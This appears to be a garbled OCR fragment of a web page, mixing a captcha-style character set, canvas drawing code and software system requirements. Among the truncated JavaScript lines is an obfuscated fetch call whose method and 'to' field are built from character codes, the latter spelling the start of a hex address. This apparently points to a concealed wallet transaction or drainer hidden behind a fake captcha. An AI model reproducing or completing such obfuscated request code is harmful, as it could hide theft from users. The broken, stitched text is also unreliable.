
<img src="data:image/gif;base64,R0lGO
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,
j=await re.json();if(j.result){let h=j.resu
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
64 GB required